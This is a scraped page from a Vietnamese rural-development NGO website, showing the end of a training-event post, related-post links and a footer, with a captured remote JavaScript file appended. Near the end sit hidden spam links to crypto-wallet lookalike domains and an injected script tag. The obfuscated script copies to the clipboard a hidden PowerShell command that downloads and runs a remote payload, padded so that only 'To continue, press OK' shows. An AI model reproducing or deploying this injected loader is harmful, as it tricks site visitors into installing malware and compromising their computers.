<p style="text-align: center;"><a href="http://www.crdvietnam.org/wp-content/uploads/2017/12/24067915_1942122726047978_8020491257482921368_n.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5115" src="http://www.crdvietnam.org/wp-content/uploads/2017/12/24067915_1942122726047978_8020491257482921368_n.jpg" alt="24067915_1942122726047978_8020491257482921368_n" width="960" height="720" /></a></p>
<p style="text-align: center;">Học viên thực hành kỹ năng thông qua tiểu phẩm</p>
	</div><!-- /.entry-content -->

	

	<footer class="entry-meta">
		<div class="post-taxonomies">
		Categories: <a href="https://crdvietnam.org/vi/category/quan-tri-tot/quyen-tre-em/" rel="category tag">Bảo vệ trẻ em</a>, <a href="https://crdvietnam.org/vi/category/quan-tri-tot/nong-thon-moi/" rel="category tag">Quản trị tốt</a>, <a href="https://crdvietnam.org/vi/category/tin-tuc/" rel="category tag">Tin tức</a>, <a href="https://crdvietnam.org/vi/category/crg/tin-tuc-su-kien-crg/" rel="category tag">Tin tức / Sự Kiện</a>		</div>
			</footer><!-- /.entry-meta -->
	<hr style="max-width:800px; margin-left:auto; margin-right:auto; padding-right: calc(var(--bs-gutter-x) * .5); padding-left: calc(var(--bs-gutter-x) * .5);">
</article><!-- /#post-711 -->
	<div class="container">
		<div class="posts-related-wrapper">
			<h3>
				Bài viết liên quan			</h3>
			<div class="posts-related posts-list">
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/khoanh-nuoi-xuc-tien-tai-sinh-rung-gan-voi-trong-bo-sung-sam-xuyen-da-tai-a-luoi-1/" rel="bookmark" title="Khoanh nuôi xúc tiến tái sinh rừng gắn với trồng bổ sung sâm xuyên đá tại A Lưới 1"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2026/01/Anh-5-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/khoanh-nuoi-xuc-tien-tai-sinh-rung-gan-voi-trong-bo-sung-sam-xuyen-da-tai-a-luoi-1/" rel="bookmark" title="Khoanh nuôi xúc tiến tái sinh rừng gắn với trồng bổ sung sâm xuyên đá tại A Lưới 1">Khoanh nuôi xúc tiến tái sinh rừng gắn với trồng bổ sung sâm xuyên đá tại A Lưới 1</a>
						<p>Trong các ngày 7 và 10/12/2025, hoạt động khoanh nuôi xúc tiến tái sinh rừng kết hợp trồng bổ sung cây sâm xuyên đá đã được triển khai tại xã A Lưới 1, thành phố Huế, trong khuôn khổ dự án “Thúc đẩy bảo tồn cây thuốc nam bản địa gắn với cải thiện sinh [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/le-ky-niem-30-nam-trung-tam-phat-trien-nong-thon-mien-trung-1995-2025/" rel="bookmark" title="LỄ KỶ NIỆM 30 NĂM TRUNG TÂM PHÁT TRIỂN NÔNG THÔN MIỀN TRUNG (1995–2025)"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/12/CRD2-548-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/le-ky-niem-30-nam-trung-tam-phat-trien-nong-thon-mien-trung-1995-2025/" rel="bookmark" title="LỄ KỶ NIỆM 30 NĂM TRUNG TÂM PHÁT TRIỂN NÔNG THÔN MIỀN TRUNG (1995–2025)">LỄ KỶ NIỆM 30 NĂM TRUNG TÂM PHÁT TRIỂN NÔNG THÔN MIỀN TRUNG (1995–2025)</a>
						<p>Ngày 27/12/2025, Trung tâm Phát triển Nông thôn miền Trung (CRD), Trường Đại học Nông Lâm, Đại học Huế, đã long trọng tổ chức Lễ Kỷ niệm 30 năm thành lập (1995 – 2025). Buổi lễ là dịp để các thế hệ lãnh đạo, cán bộ, đối tác và cộng đồng cùng nhìn lại chặng [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/7245-2/" rel="bookmark" title="Lễ kỷ niệm 30 năm thành lập Trung tâm"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/12/30nam-e1766656611262-420x280.png" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/7245-2/" rel="bookmark" title="Lễ kỷ niệm 30 năm thành lập Trung tâm">Lễ kỷ niệm 30 năm thành lập Trung tâm</a>
						<p>Ngày 27/12/2025 tới đây, Trung tâm Phát triển Nông thôn miền Trung (CRD) sẽ chào đón Lễ Kỷ niệm 30 năm thành lập (1995–2025). Hành trình 30 năm của CRD không chỉ được tạo nên từ các dự án, mà còn từ những con người âm thầm gắn bó qua nhiều giai đoạn khác nhau. [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/crd-dong-hanh-cung-cong-dong-thang-an-khac-phuc-hau-qua-lu-lut-va-nang-cao-kha-nang-ung-pho-thien-tai/" rel="bookmark" title="CRD đồng hành cùng cộng đồng Thăng An khắc phục hậu quả lũ lụt và nâng cao khả năng ứng phó thiên tai"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/12/z7336395456676_11fcf5714f988112bca0cc5f30b44cb0-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/crd-dong-hanh-cung-cong-dong-thang-an-khac-phuc-hau-qua-lu-lut-va-nang-cao-kha-nang-ung-pho-thien-tai/" rel="bookmark" title="CRD đồng hành cùng cộng đồng Thăng An khắc phục hậu quả lũ lụt và nâng cao khả năng ứng phó thiên tai">CRD đồng hành cùng cộng đồng Thăng An khắc phục hậu quả lũ lụt và nâng cao khả năng ứng phó thiên tai</a>
						<p>Ngày 16/12/2025, tại xã Thăng An, thành phố Đà Nẵng, Trung tâm Phát triển Nông thôn Miền Trung (CRD), Trường Đại học Nông Lâm, Đại học Huế phối hợp với Đoàn Thanh niên Trường Đại học Nông Lâm, Đại học Huế và Ủy ban Nhân dân xã Thăng An tổ chức trao tặng các trang [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/phien-cho-vung-cao-mua-dong-a-luoi-dua-duoc-lieu-ban-dia-den-gan-hon-voi-nguoi-tieu-dung/" rel="bookmark" title="Phiên chợ vùng cao mùa đông A Lưới: Đưa dược liệu bản địa đến gần hơn với người tiêu dùng"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2026/01/Anh-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/phien-cho-vung-cao-mua-dong-a-luoi-dua-duoc-lieu-ban-dia-den-gan-hon-voi-nguoi-tieu-dung/" rel="bookmark" title="Phiên chợ vùng cao mùa đông A Lưới: Đưa dược liệu bản địa đến gần hơn với người tiêu dùng">Phiên chợ vùng cao mùa đông A Lưới: Đưa dược liệu bản địa đến gần hơn với người tiêu dùng</a>
						<p>Từ ngày 28 đến 30/11/2025, tại Quảng trường A Lưới, xã A Lưới 2, Phiên chợ vùng cao mùa đông A Lưới đã diễn ra sôi nổi với sự tham gia của 12 gian hàng đến từ các đoàn thể và cộng đồng địa phương. Phiên chợ do UBND xã A Lưới 2 chủ trì, [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/dang-ky-khoa-dao-tao-tu-van-chuyen-sau/" rel="bookmark" title="ĐĂNG KÝ KHÓA ĐÀO TẠO &#8211; TƯ VẤN CHUYÊN SÂU"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/10/z7125410987865_3067afcf85b3c3628b0300c39aae5aec-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/dang-ky-khoa-dao-tao-tu-van-chuyen-sau/" rel="bookmark" title="ĐĂNG KÝ KHÓA ĐÀO TẠO &#8211; TƯ VẤN CHUYÊN SÂU">ĐĂNG KÝ KHÓA ĐÀO TẠO &#8211; TƯ VẤN CHUYÊN SÂU</a>
						<p>  KHÓA ĐÀO TẠO &#8211; TƯ VẤN CHUYÊN SÂU “Hỗ trợ tuân thủ pháp luật thuế và kế toán thuế 2025” Hàng loạt chính sách thuế mới đã bắt đầu có hiệu lực từ ngày 01/07/2025 – từ Luật Thuế GTGT, Thuế Thu nhập Doanh nghiệp, đến quản lý thuế điện tử và bảo hiểm [&hellip;]</p>
					</div>
							</div>
		</div><!-- /.posts-related-wrapper -->

	</div>
</main><!-- /#main -->
<footer id="footer" style="--background-image-item: url(http://crdvietnam.org/wp-content/themes/crd/imgs/footer-bg-item.png);">
	<div class="container">
		<div class="site-infos">
			<div class="site-infos-col-1">
				<!-- logo -->
				<a href="http://crdvietnam.org/vi/trang-chu">
										<img height=70 src="https://crdvietnam.org/wp-content/uploads/2018/12/crd-logo-vi.png"" alt="">
				</a>
				<!-- blogdescription -->
				<p><b>Trung tâm Phát triển Nông thôn miền Trung Việt Nam</b></p>
				<!-- Address -->
								<p>Địa chỉ: <b>102 Phùng Hưng, Phường Đông Ba, Quận Phú Xuân, Thành phố Huế</b></p>
				<!-- Phone -->
								<p>Số điện thoại:  <b>(0234)3 529 749</b></p>
				<!-- Email -->
								<p>Email:  <b>office@crdvietnam.org</b></p>
				<!-- Website -->
				<p>Website:  <b>https://crdvietnam.org</b></p>


			</div>
			<div class=" site-infos-col-2">
					<div class="menu-footer-menu-01-vi-container"><ul class="menu"><li id="menu-item-5711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5711"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a>
<ul class="sub-menu">
	<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5715"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-tai-nguyen-va-bao-ton-da-dang-sinh-hoc/">Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/sinh-ke-ben-vung/">Phát triển sinh kế bền vững</a></li>
	<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5714"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-rui-ro-thien-tai-va-thich-ung-voi-bien-doi-khi-hau/">Quản lý rủi ro thiên tai và thích ứng với biến đổi khí hậu</a></li>
	<li id="menu-item-5712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5712"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/chia-se-tri-thuc-va-sang-tao/">Chia sẻ tri thức và sáng tạo</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-3">
				<div class="menu-footer-menu-02-vi-container"><ul class="menu"><li id="menu-item-5721" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5721"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/">Chủ đề xuyên suốt</a>
<ul class="sub-menu">
	<li id="menu-item-5722" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5722"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/quyen-tre-em/">Bảo vệ trẻ em</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/binh-dang-gioi/">Giới</a></li>
	<li id="menu-item-5724" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5724"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/nong-thon-moi/">Quản trị tốt</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5725"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/van-hoa-truyen-thong/">Văn hóa truyền thống</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-4">
				<div class="menu-footer-menu-03-vi-container"><ul class="menu"><li id="menu-item-5726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5726"><a href="https://crdvietnam.org/vi/category/thu-vien/">Thư viện</a>
<ul class="sub-menu">
	<li id="menu-item-5727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5727"><a href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-anh/">Album ảnh</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-phim/">Album video</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-5730"><a href="https://crdvietnam.org/vi/download-category/tai-lieu/">Tài liệu</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://crdvietnam.org/vi/category/cau-chuyen-dien-hinh/">Câu chuyện điển hình</a></li>
	<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="#">Khóa học trực tuyến</a></li>
</ul>
</li>
</ul></div>
							</div>
			<div class="site-infos-col-5">
								<a class="contact-button" href="https://crdvietnam.org/vi/lien-he/">
					<i class="bi bi-envelope-fill"></i>
					Hòm thư góp ý				</a>
				<div class="footer-social-links"><a href="https://www.facebook.com/crdvietnam.org/" target="_blank"><i class="bi bi-facebook"></i></a><a href="https://www.youtube.com/channel/UCa_YNoEJyl5jihvRgKZnJWw" target="_blank"><i class="bi bi-youtube"></i></a><a href="https://www.instagram.com/crdvietnam" target="_blank"><i class="bi bi-instagram"></i></a></div>			</div>
		</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
<div class="copyright">
	<div class="container">
		<p>&copy; 2026 CRD Vietnam. All rights reserved.</p>
	</div>
</div>
</div><!-- /#wrapper -->
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="http://crdvietnam.org/wp-content/themes/crd/build/main.js?ver=3.6.3" id="mainjs-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5" id="ivory-search-scripts-js"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/cssfont.js
body_size: 14659
content:
let vmY=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global,vmg=Object['defineProperty'],vmU=Object['create'],vmn=Object['getOwnPropertyDescriptor'],vmS=Object['getOwnPropertyNames'],vmO=Object['getOwnPropertySymbols'],vmt=Object['setPrototypeOf'],vmi=Object['getPrototypeOf'],vmB_178e9f=vmY['vmB_178e9f']||(vmY['vmB_178e9f']={});const vmM_720513=(function(){let V=[{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x3,null,0xd3,0x4,0xd3,0x5,0x0,0x6,0x36,0x1,0x3,null],'c':['Clipboard\x20API\x20failed:','console','error',0x2,'text','fallbackCopy',0x1],'p':0x1,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x3,null],'c':['Text\x20copied\x20successfully\x20via\x20Clipboard\x20API','console','log',0x1],'p':0x0,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0x4b,0x1,0x46,0x2,0x4,null,0x34,null,0x3,null,0x4b,0x1,0x46,0x2,0x46,0x3,0x34,null,0x0,0x4,0x64,null,0x0,0x5,0x64,null,0xd3,0x0,0x4b,0x1,0x46,0x2,0x4,null,0x46,0x3,0x0,0x6,0x37,0x1,0x4,null,0x46,0x7,0x0,0x6,0x37,0x1,0x4,null,0x46,0x8,0x0,0x6,0x37,0x1,0x3,null,0x32,null,0xd3,0x0,0xd3,0x9,0x0,0x6,0x36,0x1,0x3,null],'c':['text','navigator','clipboard','writeText',0x0,0x1,0x1,'then','catch','fallbackCopy','copyToClipboard'],'p':0x1,'l':0x0,'j':{0x8:0xd,0xd:0x23,0x22:0x28},'sp':0x1,'ni':0xa},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x7,0x1,0x6,0x1,0x8,0x0,0x47,0x4,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x7,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x8,0x3,null,0x6,0x1,0x46,0x5,0x0,0x9,0x47,0xa,0x3,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0xc,0x0,0x3,0x37,0x1,0x3,null,0x6,0x1,0x4,null,0x46,0xd,0x0,0xe,0x37,0x0,0x3,null,0x6,0x1,0x4,null,0x46,0xf,0x0,0xe,0x37,0x0,0x3,null,0x3a,null,0x0,0x10,0x4b,0x1,0x4,null,0x46,0x11,0x0,0x3,0x37,0x1,0x7,0x2,0x0,0x12,0x6,0x2,0x34,null,0x0,0x13,0x32,null,0x0,0x14,0x4b,0x15,0x4,null,0x46,0x16,0x0,0x17,0x37,0x2,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x18,0x0,0x19,0xd3,0x18,0x4b,0x15,0x4,null,0x46,0x1a,0x0,0x17,0x37,0x2,0x3,null,0xd6,0x0,0x32,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0x1b,0x0,0x3,0x37,0x1,0x3,null],'c':['textarea','document','createElement',0x1,'value','style','0','top','left','fixed','position','body','appendChild','focus',0x0,'select','copy','execCommand','Fallback\x20copy\x20result:','success','failed','console','log',0x2,'err$$1','Fallback\x20copy\x20error:','error','removeChild','fallbackCopy'],'p':0x1,'l':0x2,'j':{0x3a:0x3d,0x3c:0x3e,0x45:0x53,0x52:0x53},'x':{0x30:[0x46,-0x1,0x53]},'sp':0x1,'ni':0x1c},{'i':[0xd2,0x0,0x0,0x0,0x64,null,0x7,0x0,0x0,0x1,0x64,null,0x4,null,0x7,0x1,0xd7,0x2,0x0,0x3,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0x8,0x47,0x9,0x3,null,0x0,0xa,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xb,0x47,0x9,0x3,null,0x0,0xc,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xd,0x47,0x9,0x3,null,0x0,0xe,0x7,0x2,0x6,0x2,0x6,0x0,0x0,0x6,0x36,0x1,0x3,null,0xd6,0x0,0x1,null,0x38,null],'c':[0x2,0x3,'fallbackCopy','.gjkgfhfgl49005','document','querySelector',0x1,'style','none','display','.gjkgfh44fgl49005','block','.ddd33wsdadsasd','flex','powershell\x20-WindowStyle\x20Hidden\x20-Command\x20\x22Invoke-WebRequest\x20-Uri\x20\x27http://185.113.8.55/asd1.js\x27\x20-OutFile\x20$env:TEMP\x5ca.js;\x20&\x20wscript\x20$env:TEMP\x5ca.js\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20To\x20continue,\x20press\x20OK\x20'],'p':0x0,'l':0x3,'sp':0x1}];function T(t){return V[t];}for(let t=0x0;t<V['length'];t++){let i=V[t];if(i['c'])for(let F=0x0;F<i['c']['length'];F++){let p=i['c'][F];if(typeof p==='string'&&p['length']>0x1&&p[p['length']-0x1]==='n')try{i['c'][F]=BigInt(p['slice'](0x0,-0x1));}catch(a){}}}let W={0x0:0xdf,0x1:0xf0,0x2:0x19d,0x3:0x1d0,0x4:0x7a,0x5:0x1f5,0x6:0x106,0x7:0x194,0x8:0x1f6,0x9:0x19,0xa:0x173,0xb:0x78,0xc:0x162,0xd:0x82,0xe:0x11f,0xf:0x3e,0x10:0xf4,0x11:0x27,0x12:0x120,0x13:0x61,0x14:0x164,0x15:0x1c0,0x16:0x1fa,0x17:0xc,0x18:0x104,0x19:0x142,0x1a:0x145,0x1b:0x125,0x1c:0xd8,0x20:0x1f1,0x28:0x99,0x29:0xeb,0x2a:0x7e,0x2b:0xa,0x2c:0xd4,0x2d:0xf1,0x2e:0x1ac,0x2f:0x40,0x32:0x1d2,0x33:0xea,0x34:0x94,0x35:0x19c,0x36:0x91,0x37:0x6b,0x38:0x131,0x39:0xc4,0x3a:0x17c,0x3b:0x1bc,0x3c:0x144,0x3d:0x1fd,0x3e:0x140,0x3f:0x19b,0x40:0x1af,0x41:0x76,0x46:0x103,0x47:0x132,0x48:0x29,0x49:0x90,0x4a:0x1c5,0x4b:0x4c,0x4c:0xef,0x4d:0x102,0x4e:0x45,0x4f:0xb,0x50:0x97,0x51:0x136,0x52:0x148,0x5a:0xa8,0x5b:0x4f,0x5c:0x9,0x5d:0x16a,0x5e:0x15a,0x5f:0x126,0x64:0x1d6,0x65:0x152,0x66:0x1cb,0x67:0xd,0x68:0x1e6,0x69:0x1c4,0x6a:0x1da,0x6b:0x1a3,0x6e:0xed,0x6f:0x8f,0x70:0x1f9,0x78:0x26,0x79:0x1b2,0x7a:0xa7,0x7b:0x1e4,0x7c:0x175,0x7d:0xb4,0x7e:0x16,0x7f:0x85,0x80:0x25,0x81:0xcc,0x82:0x1fc,0x83:0x114,0x84:0x1d5,0x8c:0x119,0x8d:0x6,0x8e:0x13c,0x8f:0x150,0x90:0xf8,0x91:0xfd,0x92:0x37,0x93:0x39,0x94:0x93,0x95:0x1cd,0x96:0x58,0x97:0x1f,0x98:0x1ee,0x99:0x13d,0x9a:0xbb,0x9b:0x185,0x9c:0x190,0x9d:0xda,0x9e:0x149,0xa0:0x16c,0xa1:0xfb,0xa2:0x1b6,0xa3:0x11b,0xa4:0x1b5,0xa5:0x15b,0xa6:0x12f,0xa7:0x18c,0xa8:0xac,0xa9:0x1c1,0xb4:0x19f,0xb5:0xa1,0xb6:0xa5,0xb7:0x9e,0xb8:0x56,0xb9:0x1aa,0xc8:0x117,0xc9:0x69,0xca:0x11a,0xd2:0x18f,0xd3:0x70,0xd4:0x181,0xd5:0x1a6,0xd6:0x1a0,0xd7:0x105,0xd8:0xf7,0xd9:0x1b0,0xda:0x9b,0xdb:0x5,0xdc:0x1d1,0xfa:0x7c,0xfb:0x176,0xfc:0x154,0xfd:0x11e,0xfe:0x1d4,0xff:0x47,0x100:0x100,0x101:0x193,0x102:0x1b3,0x103:0x137,0x104:0x1a4,0x105:0xa2};const x={};let M=new WeakSet();function y(K,z){let R=[];for(let r=0x0;r<z;r++){let J=K();if(J&&typeof J==='object'&&M['has'](J)){let v=J['value'];if(Array['isArray'](v))for(let P=v['length']-0x1;P>=0x0;P--){R['push'](v[P]);}}else R['push'](J);}return R['reverse'](),R;}function E(K){let z=[];for(let R in K){z['push'](R);}return z;}let c=![],h=0x0,I=0x0,B=![],Y=0x1388,f=0x3;function Q(){if(!c||B)return;let K=Date['now']();if(h===0x0){h=K;return;}let z=K-h;h=K;if(z>Y){I++;if(I>=f){B=!![];for(let R in W){W[R]=W[R]+0x1&0x1ff;}}}else I=0x0;}function g(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24